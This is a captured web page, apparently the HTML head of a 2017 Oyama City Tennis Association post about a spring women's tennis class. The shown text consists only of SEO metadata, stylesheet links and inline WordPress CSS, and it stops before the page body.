

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oyamatennis.com/3309
body_size: 15609
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>平成29年度春の女性テニス教室 | 小山市テニス協会</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="小山市テニス協会"/>
	<link rel="canonical" href="https://oyamatennis.com/3309" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="小山市テニス協会 | 小山市の硬式テニスの情報サイト" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="平成29年度春の女性テニス教室 | 小山市テニス協会" />
		<meta property="og:url" content="https://oyamatennis.com/3309" />
		<meta property="article:published_time" content="2017-03-06T00:38:05+00:00" />
		<meta property="article:modified_time" content="2017-03-06T00:38:05+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="平成29年度春の女性テニス教室 | 小山市テニス協会" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/oyamatennis.com\/3309#article","name":"\u5e73\u621029\u5e74\u5ea6\u6625\u306e\u5973\u6027\u30c6\u30cb\u30b9\u6559\u5ba4 | \u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a","headline":"\u5e73\u621029\u5e74\u5ea6\u6625\u306e\u5973\u6027\u30c6\u30cb\u30b9\u6559\u5ba4","author":{"@id":"https:\/\/oyamatennis.com\/author\/oyamatennis#author"},"publisher":{"@id":"https:\/\/oyamatennis.com\/#organization"},"datePublished":"2017-03-06T09:38:05+09:00","dateModified":"2017-03-06T09:38:05+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/oyamatennis.com\/3309#webpage"},"isPartOf":{"@id":"https:\/\/oyamatennis.com\/3309#webpage"},"articleSection":"\u30c6\u30cb\u30b9\u6559\u5ba4"},{"@type":"BreadcrumbList","@id":"https:\/\/oyamatennis.com\/3309#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/oyamatennis.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/oyamatennis.com","nextItem":{"@type":"ListItem","@id":"https:\/\/oyamatennis.com\/category\/school#listItem","name":"\u30c6\u30cb\u30b9\u6559\u5ba4"}},{"@type":"ListItem","@id":"https:\/\/oyamatennis.com\/category\/school#listItem","position":2,"name":"\u30c6\u30cb\u30b9\u6559\u5ba4","item":"https:\/\/oyamatennis.com\/category\/school","nextItem":{"@type":"ListItem","@id":"https:\/\/oyamatennis.com\/3309#listItem","name":"\u5e73\u621029\u5e74\u5ea6\u6625\u306e\u5973\u6027\u30c6\u30cb\u30b9\u6559\u5ba4"},"previousItem":{"@type":"ListItem","@id":"https:\/\/oyamatennis.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/oyamatennis.com\/3309#listItem","position":3,"name":"\u5e73\u621029\u5e74\u5ea6\u6625\u306e\u5973\u6027\u30c6\u30cb\u30b9\u6559\u5ba4","previousItem":{"@type":"ListItem","@id":"https:\/\/oyamatennis.com\/category\/school#listItem","name":"\u30c6\u30cb\u30b9\u6559\u5ba4"}}]},{"@type":"Organization","@id":"https:\/\/oyamatennis.com\/#organization","name":"\u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a","description":"\u5c0f\u5c71\u5e02\u306e\u786c\u5f0f\u30c6\u30cb\u30b9\u306e\u60c5\u5831\u30b5\u30a4\u30c8","url":"https:\/\/oyamatennis.com\/"},{"@type":"Person","@id":"https:\/\/oyamatennis.com\/author\/oyamatennis#author","url":"https:\/\/oyamatennis.com\/author\/oyamatennis","name":"\u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a","image":{"@type":"ImageObject","@id":"https:\/\/oyamatennis.com\/3309#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6949bfe16dc0d2d7bf13457b553978d750ecf6030e5921f5fec917915cc5ba35?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a"}},{"@type":"WebPage","@id":"https:\/\/oyamatennis.com\/3309#webpage","url":"https:\/\/oyamatennis.com\/3309","name":"\u5e73\u621029\u5e74\u5ea6\u6625\u306e\u5973\u6027\u30c6\u30cb\u30b9\u6559\u5ba4 | \u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a","inLanguage":"ja","isPartOf":{"@id":"https:\/\/oyamatennis.com\/#website"},"breadcrumb":{"@id":"https:\/\/oyamatennis.com\/3309#breadcrumblist"},"author":{"@id":"https:\/\/oyamatennis.com\/author\/oyamatennis#author"},"creator":{"@id":"https:\/\/oyamatennis.com\/author\/oyamatennis#author"},"datePublished":"2017-03-06T09:38:05+09:00","dateModified":"2017-03-06T09:38:05+09:00"},{"@type":"WebSite","@id":"https:\/\/oyamatennis.com\/#website","url":"https:\/\/oyamatennis.com\/","name":"\u5c0f\u5c71\u5e02\u30c6\u30cb\u30b9\u5354\u4f1a","description":"\u5c0f\u5c71\u5e02\u306e\u786c\u5f0f\u30c6\u30cb\u30b9\u306e\u60c5\u5831\u30b5\u30a4\u30c8","inLanguage":"ja","publisher":{"@id":"https:\/\/oyamatennis.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.sakura.ne.jp' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="小山市テニス協会 &raquo; フィード" href="https://oyamatennis.com/feed" />
<link rel="alternate" type="application/rss+xml" title="小山市テニス協会 &raquo; コメントフィード" href="https://oyamatennis.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oyamatennis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foyamatennis.com%2F3309" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oyamatennis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foyamatennis.com%2F3309&#038;format=xml" />
<meta name="description" content="" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='vkExUnit_common_style-css' href='https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.113.0.1' type='text/css' media='all' />
<style id='vkExUnit_common_style-inline-css' type='text/css'>
:root {--ver_page_top_button_url:url(https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
/*# sourceURL=vkExUnit_common_style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}
.vk-cols--reverse{flex-direction:row-reverse}.vk-cols--hasbtn{margin-bottom:0}.vk-cols--hasbtn>.row>.vk_gridColumn_item,.vk-cols--hasbtn>.wp-block-column{position:relative;padding-bottom:3em}.vk-cols--hasbtn>.row>.vk_gridColumn_item>.wp-block-buttons,.vk-cols--hasbtn>.row>.vk_gridColumn_item>.vk_button,.vk-cols--hasbtn>.wp-block-column>.wp-block-buttons,.vk-cols--hasbtn>.wp-block-column>.vk_button{position:absolute;bottom:0;width:100%}.vk-cols--fit.wp-block-columns{gap:0}.vk-cols--fit.wp-block-columns,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile){margin-top:0;margin-bottom:0;justify-content:space-between}.vk-cols--fit.wp-block-columns>.wp-block-column *:last-child,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column *:last-child{margin-bottom:0}.vk-cols--fit.wp-block-columns>.wp-block-column>.wp-block-cover,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column>.wp-block-cover{margin-top:0}.vk-cols--fit.wp-block-columns.has-background,.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile).has-background{padding:0}@media(max-width: 599px){.vk-cols--fit.wp-block-columns:not(.has-background)>.wp-block-column:not(.has-background),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile):not(.has-background)>.wp-block-column:not(.has-background){padding-left:0 !important;padding-right:0 !important}}@media(min-width: 782px){.vk-cols--fit.wp-block-columns .block-editor-block-list__block.wp-block-column:not(:first-child),.vk-cols--fit.wp-block-columns>.wp-block-column:not(:first-child),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile) .block-editor-block-list__block.wp-block-column:not(:first-child),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-left:0}}@media(min-width: 600px)and (max-width: 781px){.vk-cols--fit.wp-block-columns .wp-block-column:nth-child(2n),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:nth-child(2n){margin-left:0}.vk-cols--fit.wp-block-columns .wp-block-column:not(:only-child),.vk-cols--fit.wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:not(:only-child){flex-basis:50% !important}}.vk-cols--fit--gap1.wp-block-columns{gap:1px}@media(min-width: 600px)and (max-width: 781px){.vk-cols--fit--gap1.wp-block-columns .wp-block-column:not(:only-child){flex-basis:calc(50% - 1px) !important}}.vk-cols--fit.vk-cols--grid>.block-editor-block-list__block,.vk-cols--fit.vk-cols--grid>.wp-block-column,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile)>.block-editor-block-list__block,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:50%;box-sizing:border-box}@media(max-width: 599px){.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer{width:100vw;margin-right:calc((100% - 100vw)/2);margin-left:calc((100% - 100vw)/2)}}@media(min-width: 600px){.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull>.wp-block-column:nth-child(2)>.vk_outer{margin-right:calc(100% - 50vw);width:50vw}}@media(min-width: 600px){.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column{margin-left:0;margin-right:0}.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid.vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.vk_outer,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.wp-block-cover,.vk-cols--fit.vk-cols--grid:not(.is-not-stacked-on-mobile).vk-cols--grid--alignfull.vk-cols--reverse>.wp-block-column:nth-child(2)>.vk_outer{margin-left:calc(100% - 50vw)}}.vk-cols--menu h2,.vk-cols--menu h3,.vk-cols--menu h4,.vk-cols--menu h5{margin-bottom:.2em;text-shadow:#000 0 0 10px}.vk-cols--menu h2:first-child,.vk-cols--menu h3:first-child,.vk-cols--menu h4:first-child,.vk-cols--menu h5:first-child{margin-top:0}.vk-cols--menu p{margin-bottom:1rem;text-shadow:#000 0 0 10px}.vk-cols--menu .wp-block-cover__inner-container:last-child{margin-bottom:0}.vk-cols--fitbnrs .wp-block-column .wp-block-cover:hover img{filter:unset}.vk-cols--fitbnrs .wp-block-column .wp-block-cover:hover{background-color:unset}.vk-cols--fitbnrs .wp-block-column .wp-block-cover:hover .wp-block-cover__image-background{filter:unset !important}.vk-cols--fitbnrs .wp-block-cover .wp-block-cover__inner-container{position:absolute;height:100%;width:100%}.vk-cols--fitbnrs .vk_button{height:100%;margin:0}.vk-cols--fitbnrs .vk_button .vk_button_btn,.vk-cols--fitbnrs .vk_button .btn{height:100%;width:100%;border:none;box-shadow:none;background-color:unset !important;transition:unset}.vk-cols--fitbnrs .vk_button .vk_button_btn:hover,.vk-cols--fitbnrs .vk_button .btn:hover{transition:unset}.vk-cols--fitbnrs .vk_button .vk_button_btn:after,.vk-cols--fitbnrs .vk_button .btn:after{border:none}.vk-cols--fitbnrs .vk_button .vk_button_link_txt{width:100%;position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);font-size:2rem;text-shadow:#000 0 0 10px}.vk-cols--fitbnrs .vk_button .vk_button_link_subCaption{width:100%;position:absolute;top:calc(50% + 2.2em);left:50%;transform:translateY(-50%) translateX(-50%);text-shadow:#000 0 0 10px}@media(min-width: 992px){.vk-cols--media.wp-block-columns{gap:3rem}}.vk-fit-map figure{margin-bottom:0}.vk-fit-map iframe{position:relative;margin-bottom:0;display:block;max-height:400px;width:100vw}.vk-fit-map:is(.alignfull,.alignwide) div{max-width:100%}.vk-table--th--width25 :where(tr>*:first-child){width:25%}.vk-table--th--width30 :where(tr>*:first-child){width:30%}.vk-table--th--width35 :where(tr>*:first-child){width:35%}.vk-table--th--width40 :where(tr>*:first-child){width:40%}.vk-table--th--bg-bright :where(tr>*:first-child){background-color:var(--wp--preset--color--bg-secondary, rgba(0, 0, 0, 0.05))}@media(max-width: 599px){.vk-table--mobile-block :is(th,td){width:100%;display:block}.vk-table--mobile-block.wp-block-table table :is(th,td){border-top:none}}.vk-table--width--th25 :where(tr>*:first-child){width:25%}.vk-table--width--th30 :where(tr>*:first-child){width:30%}.vk-table--width--th35 :where(tr>*:first-child){width:35%}.vk-table--width--th40 :where(tr>*:first-child){width:40%}.no-margin{margin:0}@media(max-width: 599px){.wp-block-image.vk-aligncenter--mobile>.alignright{float:none;margin-left:auto;margin-right:auto}.vk-no-padding-horizontal--mobile{padding-left:0 !important;padding-right:0 !important}}
/* VK Color Palettes */

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 